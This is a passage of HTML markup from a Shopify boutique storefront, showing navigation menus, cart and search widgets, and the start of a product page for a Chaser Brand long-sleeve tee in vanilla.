</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <section id="shopify-section-template--17398112387313__main" class="shopify-section main-product-section"><link href="//tarynphilip.com/cdn/shop/t/12/assets/partial-shopify-product-reviews.css?v=4581311005756791441709277216" rel="stylesheet" type="text/css" media="all" />

<div
  class="
    product
    
      animation
      animation--product
    
  "
  data-section-id="template--17398112387313__main"
  data-section-type="product"
  data-current-product-id="32650780606523"
  data-product-has-only-default-variant="false"
  data-enable-sticky-container="true"
  data-loop-mobile-carousel="false"
  data-gallery-size="large"
  data-enable-multiple-variant-media="false"
  data-initial-media-id="7612425732155"
  data-is-full-product="true"
  data-product-handle="chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla"
>
  
  <div class="product__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
            <span class="breadcrumbs__current" aria-current="page">Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla</span>
          </li></ol></nav>

    </div>

  <div
    class="product__top product__primary"

    data-zero-price-display="show"
    data-zero-price-custom-content="Free"
    data-sold-out-price-display="show"
    data-sold-out-price-custom-content="Sold out"
    data-price-display-type="price"
  >
    <div class="product__primary-left">
      <div class="product__media-container below-mobile carousel swiper lightbox-media-container">
          <div class="product__media carousel__wrapper swiper-wrapper"><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="true"
                data-slide-index="0"
                data-media-item-id="7612425732155"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="7612425732155"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540"
        data-pswp-width="764"
        data-pswp-height="904"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    















    

<img
  alt="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique" 
  class="image__img" 
  fetchpriority="high"
  width="764" 
  height="904" 
  src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=100 100w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=150 150w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=200 200w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=240 240w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=280 280w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=300 300w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=360 360w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=400 400w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=450 450w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=500 500w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=550 550w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=600 600w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=650 650w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=700 700w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=750 750w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="1"
                data-media-item-id="7612445655099"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="7612445655099"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537"
        data-pswp-width="375"
        data-pswp-height="383"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    







    

<img
  alt="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="375" 
  height="383" 
  src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=100 100w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=150 150w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=200 200w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=240 240w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=280 280w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=300 300w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743640.jpg?v=1758164537&width=360 360w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div>
          </div>

          <div class="swiper-pagination"></div>
        </div>

      <div
        class="product__media-container above-mobile lightbox-media-container"
        data-gallery-style="grid"
      >
        
        <div
          class="product__media"
          
        >
          <div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="7612425732155"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="7612425732155"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540"
        data-pswp-width="764"
        data-pswp-height="904"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    















    

<img
  alt="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="764" 
  height="904" 
  src="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=100 100w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=150 150w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=200 200w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=240 240w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=280 280w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=300 300w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=360 360w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=400 400w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=450 450w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=500 500w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=550 550w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=600 600w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=650 650w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=700 700w, //tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=750 750w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
